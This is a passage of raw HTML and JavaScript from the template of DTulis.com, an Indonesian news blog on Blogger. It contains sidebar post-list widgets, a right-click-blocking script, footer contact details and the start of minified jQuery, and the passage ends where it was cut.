https://blogger.googleusercontent.com/img/a/AVvXsEhYwCB6TMt3shIy0AcA1PthJ5H2g4EjHYYBmffnb5xIkAosShweZyVS0V5lc9Iq4n-Bq5lrhGVghkMrwxx3CVJdd9aKw_R3OMjQSO42fFLK96xk7N5oe71ICkg6QzV-KG1PUW_eDy_MClgSTCcfJm-y6XsB0Nob8MeApfWROvNGSt0p5aX4WPW8nY_I4lQ=s1600 1600w' width='1301'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML18'>
<div class='widget-content'>
<a href='https://www.dtulis.com' target='_blank' title='Hot News'><img src='https://blogger.googleusercontent.com/img/a/AVvXsEgqPeE7p2WDf_Gu-gec-ntvxKPd7IvwwJLgCmpB72r6zUE21aNPfmCunu1GL48uxUxQuNH75aFqz3izb5lWszn_ztL38BwPTOEabFe0FocPHOpQV8mK88IGHpIXDtUm3EX2azROcXxcwbiwkyR-1A28FHdWQpKJmwmfCnaAAO0hC2vfiwQMqXPK1-sMbU4=s1280' alt=hot news' border='0'; align:left;height='64' ;width='400'/></a>

<style>
ul#random-posts{list-style:none;background:#f8f8f8;margin:0 auto;padding:0;}
li.random-posts{counter-increment:num;display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;padding:7px 8px 7px 34px!important;margin:0;transition:all .3s;position:relative;line-height:1.4em}
li.random-posts:before{content:counter(num);display:block;position:absolute;font-size:17px!important;top:7px;left:9px;font-weight:700;font-style:italic;color:#f66!important}
li.random-posts a{color:#1c1207;font-size:13px;font-weight:600}
li.random-posts a:hover{color:#c00}
</style>
<ul id="random-posts"></ul>
<script>
//<![CDATA[
var homePage = "https://dtulis.com/",
numPosts = 5;
function randomPosts(a){if(document.getElementById("random-posts")){var e=shuffleArray(a.feed.entry),title,link,img,content="",ct=document.getElementById("random-posts");for(var i=0;i<numPosts;i++){for(var j=0;j<numPosts;j++){if(e[i].link[j].rel=="alternate"){link=e[i].link[j].href;break}}var title=e[i].title.$t;content+='<li class="random-posts"><a href="'+link+'" title="'+title+'">'+title+'</a></li>'}ct.innerHTML=content}}function shuffleArray(arr){var i=arr.length,j,temp;if(i===0)return false;while(--i){j=Math.floor(Math.random()*(i+1));temp=arr[i];arr[i]=arr[j];arr[j]=temp}return arr}var random_post=document.createElement('script');random_post.src=homePage+'/feeds/posts/summary?alt=json-in-script&orderby=published&max-results=999&callback=randomPosts';document.getElementsByTagName('head')[0].appendChild(random_post);
//]]>
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='731' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1280' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiaxjeKWhYNi_JywQl1P412SY2g966TBy66KMmrZWC25p5qPvBl4dIxl4Km2UdZQI91qWYLSjTEyjGF3Ox6MPQacwrwCXvikIu56Wvgct3fLX4wFkyeF7D2eY-RBssY8KLbwu5htkrctou2ice23TqX2GqaubVTqOmRF3SY1o3IzpFsBCaZyc7hWMNllC4=s1600 1600w' width='1280'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML19'>
<div class='widget-content'>
<img alt="sn" height="24" width="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRimiBg9WBhK6-g1yB_BIWRpmDiIAg928b9dNiRxKt-S3pci_m6ULsbwDZNoXhRV92phmMIK2OqP-x_8Rg0yi2_uwTQMTyAvbIXS8gRXsQMsc5ZQGCF8GcYJ3SB6YNJWFSKmw9mi0k-SsHGgJlqB0Lsqf7rnPK6Sdn1L1xESmmDwIoRfSd35kvmaW1/s1250/20250724_155800.png"/>



<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_7SAy3Yu_GcjiAmFRTd1ZLWl8Akroi11LUEXB55yLZM8ExGtLklQfsGJrTRWH_nL52sguYPYh4vx9ZRhA2fErTJe4VfBZhs1OX9qSFV9x34i5JHV28nlszSQ2d4VA3oiGgG0LwkKyr4U/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="/feeds/posts/default/-/Cek Fakta?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script> <link href='https://fonts.googleapis.com/css2?family=Belanosima' rel='stylesheet' type='text/css' /> <style type="text/css"> img.recent-post-thumb {width:50px;height:50px;float:right;margin: 2px; border: 4px solid #f52828; border-radius: 100%;} .recent-posts-container {font-family: 'Belanosima', cursive; float: left;width: 100%;min-height: 55px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px; background-image:&#160;url("https://blogger.googleusercontent.com/img/a/AVvXsEh4nsHhpvgeiO06U7f3EH5W-CujA8ssaEZ0gj1fgVYx-BkVeIWZ3r8p0q1FMToD-WEI1grQS2tPAga6Hyo51q6kz1YNsOuDCep5rtCsdC3UVRnW8VURcDPTas5-U4NTkB_Ufv6y_uCrg0G3ZSzzIeczsvus30tw2e1WPcnHVtd7QuqydHEalM5vaZMkYtA=s1280"); } ul.recent-posts-container {counter-reset: countposts;list-style-type: none; background-image:&#160;url('https://blogger.googleusercontent.com/img/a/AVvXsEh4nsHhpvgeiO06U7f3EH5W-CujA8ssaEZ0gj1fgVYx-BkVeIWZ3r8p0q1FMToD-WEI1grQS2tPAga6Hyo51q6kz1YNsOuDCep5rtCsdC3UVRnW8VURcDPTas5-U4NTkB_Ufv6y_uCrg0G3ZSzzIeczsvus30tw2e1WPcnHVtd7QuqydHEalM5vaZMkYtA=s1280'); } ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #fff;background: #000000;padding: 9px 14px; border-radius: 100%; margin-top: 15px;} ul.recent-posts-container li {padding:5px 10px;min-height:50px; list-style-type: none; margin: 5px 5px 5px 5px; border-top: 2px solid #191970;} ul.recent-posts-container {padding-left: 25px;border: 2px solid #fa3336; } .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#fe0303; font-size: 11px ;} .recent-post-title a {font-size: 14px;color: #000;  } .recent-post-title {padding: 6px 10px;} .recent-posts-details a{ color: #888;} .recent-posts-details {padding-left:20px; padding-bottom: 5px;} a.readmorelink {color: #000000;} </style>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script> var message="Cie Ketahuan..! Mau Copy Paste Ya..?";
///////////////////////////////////
function clickIE4(){if (event.button==2){alert(message);return false;}} function clickNS4(e){if (document.layers||document.getElementById&&!document.all){if (e.which==2||e.which==3){alert(message);return false;}}} if (document.layers){document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS4;} else if (document.all&&!document.getElementById){document.onmousedown=clickIE4;} document.oncontextmenu=new Function("alert(message);return false")</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/dtuliscom/' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/dtulis_com/' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='whatsapp'><a href='https://whatsapp.com/channel/0029VarOm3XLdQeWtgT0VS3G' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>DTulis.com</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='DTulis.com' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEh5Xnbt4Ep1KacSnFgPKE5IHUKYAeS1THoAJdIesIVRT0MNDld8CYMQHWKsXPBC5XfRJdWpb2JVs801x4m9i0xtuXRU8MkCmtyXlpy0Y9L7zmZAYaIEqQ_UaracBIMWn6Ae6rbMhc1R5KDIS0B2RYwbuSfpPgYaPekQ754wTAiDIUnsXB6d4weQqZ0sV7g=s1280' height='275' id='Image1_img' src='[data-uri]' width='1280'/>
</a>
<span class='caption'>DTulis.com | Mengungkap Fakta di Balik Cerita, merupakan media siber yang menyajikan berita terbaru dan menarik.</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://tutorial.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; Tutorial'><i class="ri-checkbox-circle-line"></i>&nbsp; Tutorial</a></li>
<li><a href='https://tourism.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; Tourism'><i class="ri-checkbox-circle-line"></i>&nbsp; Tourism</a></li>
<li><a href='https://shop.dtulis.com/' title='<i class="ri-checkbox-circle-line"></i>&nbsp; CA-ID Shopping'><i class="ri-checkbox-circle-line"></i>&nbsp; CA-ID Shopping</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<span class='title'>Tentang Kami</span>
</div>
<div class='widget-content'>
<ul>
<li><a href="https://www.dtulis.com/p/pedoman-media-siber.html" title="">Pedoman Media Siber</a></li>
<li><a href="/p/hubungi-admin.html" title="">Hubungi Kami</a></li>
<li><a href="https://ddm.dtulis.com/p/company-profile-dtuliscom.html" title="">Company Profile</a></li></ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
<ul class="footer-contact">
<li><i class="ri-map-2-line">&nbsp;</i> Lombok Barat, Nusa Tenggara Barat</li>
<li><i class="ri-whatsapp-line">&nbsp;</i> +62-823-5926-3675</li>
<li><i class="ri-phone-line">&nbsp;</i>+62-8235-926-3675</li>
<li><i class="ri-mail-line">&nbsp;</i>redaksidtulis@gmail.com</li></ul>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.dtulis.com/p/pasang-iklan.html' title='Pasang Iklan'>Pasang Iklan</a></li>
<li><a href='https://www.dtulis.com/p/privacy-policy.html' title='Privacy Police'>Privacy Police</a></li>
<li><a href='https://www.dtulis.com/p/karir.html' title='Karir'>Karir</a></li>
<li><a href='https://www.dtulis.com/p/sitemap_22.html' title='Sitemap'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.dtulis.com/' title='DTulis.com'>DTulis.com</a> - All rights reserved.</div>
<div class='footer-social-icons'>
<a href='https://www.arahlensa.com' target='_blank' title='Melihat Fakta dan Kebenaran'><p style='text-align:center;'> A Group Member of <strong>DTULIS Digital Media</strong></p>
<img alt='Logo img' height='40' src='https://blogger.googleusercontent.com/img/a/AVvXsEgn42UHHK3vlgvxhPVcpRKRNwUXMJBb7fMxYPy_BZLVJaVEXLRoeHQ_CdI89ZMogl-drrJjUv3kgvB2s23M8VdlG8Q3sOW_oGfUBwsl7-f4JHJ-G6tMy9w-JOBfeuDuZP9ipTsMWpRdR5x3XQ46on2iKdaPXrIRwaK66P9pifIoyymuIiOGshnvplbXtWOf=s1280' width='80'/>
</a>
<a href='https://www.arahlombok.com/' target='_blank' title='Era Media Masa Kini'>
<img alt='#' height='40' src='https://blogger.googleusercontent.com/img/a/AVvXsEi-bkPYo0nHl8yGFADNGJ-JI6vHInq9L2Fk0PhPUWA43L9M3oms839B7rNJW2wUCKVji0u-0eTDuXdxNC9hvuNXAMhlHUT5B6S5RsJbscdcSvtfAoVO0gkEWclxspcilGVUQ0daPuJrRKIKPrYkiXqS-Ox9qxYcW1uo1Rcny4H5WUJcECsAHhREXkQUQ-CF=s1080' width='100'/>
</a>
<!-- Tambahkan lebih banyak tautan dan gambar sesuai kebutuhan -->
</div>
<style>
  /* CSS opsional untuk menata tampilan ikon */
  .footer-social-icons a img {
    margin: 0 5px; /* Memberikan jarak antar ikon */
    /* Anda bisa menambahkan efek hover atau penataan lainnya di sini */
  }
</style><div></div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var 